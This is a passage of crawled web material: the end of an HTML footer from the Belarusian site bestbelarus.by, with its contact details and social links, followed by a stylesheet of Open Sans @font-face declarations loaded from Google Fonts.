	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestbelarus.by/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1754987160447357
body_size: 78480
content:


/* Start:/local/templates/dev-template-custom/css/fonts.googleapis.css?171041598267338*/
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, 